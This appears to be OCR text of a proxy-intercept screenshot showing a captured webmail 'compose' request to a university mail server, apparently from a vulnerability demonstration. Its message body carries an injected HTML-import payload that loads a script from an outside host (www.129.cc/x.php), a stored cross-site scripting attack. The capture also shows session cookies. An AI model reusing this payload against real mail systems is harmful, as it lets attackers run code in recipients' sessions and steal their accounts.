 Request to http://mail.bit.edu.cn:80 [114.247.56.7]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /user/?q=compose.do&zid=da0c7ad83e371cd830f956bfda067cbe HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 433
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://mail
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail. ?q=base&module=today&_data=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=9649722368; __utma=158042917.262266905.1402620740.1407678755.1409637696.6;
__utmz=158042917.1407678755.5.5.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%E5%8C%97%E4%BA%AC%E7%90%86%E5%B7%A5%20%E7%AB%9E%E8%B5%9B%20%E5%8A%A0%E5%88%86;
BIGipServerPool_mail_80=1398721738.20480.0000; empos=0; emLoginTo2=today; emLoginUser=1120 EMPHPSID=hvkib
action_type=send&content_type=html&content_html=c<link+rel%3d"import"+href%3d"http%3a//www.129.cc/x.php">s&mail_type=common&rid=1422866733.283103187&iid=0&aiid=&is_fwd=&is_reply=&bg_fid=&time_send=&max
num=&module_id=compose_1&from= &rec1= &rec1g=&subject=%E6%B5%8B%E8%AF%95&content_text=cs&priority=3&is_
save_sent=1&mailYear=2015&mailMonth=02&mailDay=2&mailHour=16&mailMinute=33&is_onercpt=0